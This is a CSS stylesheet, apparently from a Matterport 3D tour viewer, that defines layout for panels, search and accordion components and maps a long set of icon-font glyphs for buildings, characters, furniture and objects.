.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.label {
  position: absolute;
  padding: 3px 6px;
  white-space: nowrap;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tool-panel {
  width: 100%;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff
}

.side-panel .tool-panel {
  height: 100%
}

.panels {
  z-index: 5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.panels.panels-expanded {
  border-bottom: 1px solid #e7e7e7
}

.panels .panel-track {
  position: absolute;
  inset: 0 auto 0 0;
  pointer-events: auto
}

.panels .panel-track .panel-track-thumb {
  position: relative;
  height: 90px;
  width: 22px;
  right: 22px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 3px 0 0 3px;
  background-color: #fff
}

.panels .panel-track .icon {
  display: inline-block;
  margin-left: 3px;
  font-size: 18px;
  line-height: 90px;
  color: #222
}

.panels .panel-track .icon:hover {
  color: #ff3158
}

.side-panel .panels {
  position: relative;
  width: 0;
  height: 100%;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  transition: width .5s
}

.side-panel .panels.panel-open {
  width: 375px
}

.bottom-panel .panels {
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  transition: height .5s
}

.bottom-panel .panels.panel-collapsed,
.bottom-panel .panels.panel-open {
  height: 100%
}

.bottom-panel .panels .panel-track {
  display: none
}

.panel-title {
  flex-grow: 1;
  flex-shrink: 1;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: .6px
}

.panel-title .mp-nova-btn {
  flex-shrink: 0
}

.panel-title .word-badge {
  margin-left: 8px
}

.summary-content {
  pointer-events: all;
  cursor: auto;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  overflow-wrap: break-word;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.summary-content::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.summary-content::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.summary-content::-webkit-scrollbar-corner {
  background-color: transparent
}

.summary-content .scroller-container.fading .scroller-track {
  transition: opacity .5s ease;
  opacity: 0
}

.summary-content .summary-image {
  width: 100%;
  height: auto;
  display: block;
  background-color: #999
}

.summary-content .summary-text-content {
  padding: 42px
}

.summary-content .summary-text-content div {
  cursor: text
}

.summary-content .summary-text-content .section-header {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 24px 0 3px
}

.summary-content .summary-text-content div:first-child .section-header {
  margin-top: 0
}

.summary-content .summary-text-content .location {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.summary-content .summary-text-content .section-body {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.summary-content .summary-text-content .external-link-wrapper {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.summary-content .summary-text-content .external-link-wrapper span {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  margin: 0 .4em
}

.summary-content .summary-text-content .external-link-wrapper .link {
  font-weight: 700;
  transition: color .5s
}

.summary-content .summary-text-content .external-link-wrapper .link:hover {
  color: #ff3158
}

.subscriber-prompt-banner {
  background-color: #f5f4f3;
  padding: 5px 25px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  height: 50px;
  cursor: pointer
}

.subscriber-prompt-banner .matterport-logo {
  width: 105px
}

.subscriber-prompt-banner .link {
  font-size: 13px
}

.search-panel {
  pointer-events: all
}

.search-panel .list-search {
  height: 70px
}

.search-panel .list-search .text-field {
  width: 100%
}

.search-panel .list-search .text-field .text-input-box {
  background: none;
  border: none;
  font-size: 18px;
  color: #444
}

.search-panel .list-search .text-field .text-input-box::-moz-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box:-ms-input-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box::placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .search-header-icon {
  font-size: 18px;
  color: #b5b4b3;
  margin-left: 10px
}

.search-panel .list-search .search-header-icon.search-header-icon-active {
  color: #444
}

.search-panel .list-search .search-header-button-container {
  display: flex;
  align-items: center;
  padding-right: 18px
}

.search-panel .list-search .search-header-button-container .icon-button {
  display: flex;
  justify-content: center;
  align-items: center
}

.search-panel .list-search .search-header-button-container .icon-button .data-balloon:after {
  transform: translate(-75%)
}

.search-panel .list-search .search-header-button-container .link-copied {
  margin-right: 5px;
  font-size: 12px;
  color: #00a170;
  white-space: nowrap
}

.search-panel .list-search .search-header-button-container .button {
  padding-right: 0;
  padding-left: 0;
  min-width: 70px
}

.search-panel .list-search.has-validation-msg .search-header-icon,
.search-panel .list-search.has-validation-msg .text-input-box {
  color: #c74200
}

.search-panel .search-groupings {
  padding-left: 15px
}

.search-panel .search-groupings .select-popup.select-dropdown .select-trigger {
  min-width: 80px
}

.search-advanced-hint {
  justify-content: space-between;
  padding: 10px 20px;
  display: flex;
  flex-direction: row;
  align-items: center
}

.search-advanced-hint .icon-info {
  color: #ff3158
}

.search-advanced-hint .search-advanced-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  min-width: 0;
  padding: 0 5px
}

.search-advanced-hint .link {
  display: block;
  position: relative
}

.search-advanced-help {
  top: 10px
}

.search-advanced-help .tooltip {
  width: 280px;
  white-space: normal
}

.search-advanced-help p {
  margin: 0
}

.search-validation-error {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: #c74200;
  border-top: 2px solid #c74200;
  padding: 5px 20px
}

.search-panel .item-details {
  width: 100%;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-header .text-box-text {
  width: 100%
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-description .text-box-text>*,
.search-panel .item-details .item-header .text-box-text,
.search-panel .item-details .item-header .text-box-text>* {
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.search-panel .item-details .item-description .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-description .text-box-text [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text [data-blocktype=marker] {
  color: #222;
  background-color: #8bbbff
}

.search-panel .item-details .item-description .text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.search-panel .item-details .item-header .text-box-text {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.search-panel .badge {
  flex-shrink: 0;
  margin: 0 10px 0 15px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #56bad1;
  border-color: #56bad1
}

.search-panel .badge .icon.badge-icon {
  font-size: 16px
}

.search-panel .badge .icon.badge-icon.icon-comment {
  font-size: 20px
}

.search-panel .badge .icon.badge-icon.icon-simple-tag {
  font-size: 13px
}

.search-panel .search-empty-message {
  padding-left: 15px;
  font-style: italic;
  font-size: 12px
}

.search-panel .accordion-list .accordion-header {
  padding: 0 10px;
  background-color: #f5f4f3
}

.search-panel .accordion-list .accordion-header .accordion-toggle-icon {
  padding-right: 15px
}

.search-panel .accordion-list .accordion-item {
  justify-content: flex-start;
  cursor: pointer;
  padding: 5px 10px 5px 0
}

.search-panel .accordion-list .accordion-item.disabled .item-description,
.search-panel .accordion-list .accordion-item.disabled .item-header {
  color: #bdbdbd
}

.search-panel .accordion-list .accordion-item.disabled .badge {
  opacity: .3
}

.mp-nova-accordion {
  max-height: 100%;
  flex: 1
}

.mp-nova-accordion-panel {
  position: relative
}

.mp-nova-accordion-panel.collapsed {
  overflow: hidden
}

.mp-nova-accordion-panel.collapsed.accordion-toggle-icon {
  transform: rotateX(0deg)
}

.mp-nova-accordion-header {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1
}

.mp-nova-accordion-header.accordion-collapsible .modifiable-text {
  width: auto;
  flex: 1
}

.mp-nova-accordion-header.accordion-collapsible .current-text {
  border-left-width: 0
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 40px;
  display: block;
  transition: transform .5s ease-in-out;
  transform: rotateX(180deg)
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon:before {
  content: "\f116"
}

.mp-nova-vlist {
  flex: 1;
  max-height: 100%
}

.mp-nova-vlist-scrollable {
  overflow: auto
}

.mp-nova-vlist-chunks {
  transition: height .5s ease-in-out;
  overflow: hidden
}

.mp-nova-vlist-item {
  display: flex;
  flex-direction: row;
  -webkit-animation: fadeIn .2s;
  animation: fadeIn .2s
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

.mp-nova-accordion-panel .accordion-panel-contents {
  transition: height .5s ease;
  overflow: hidden
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

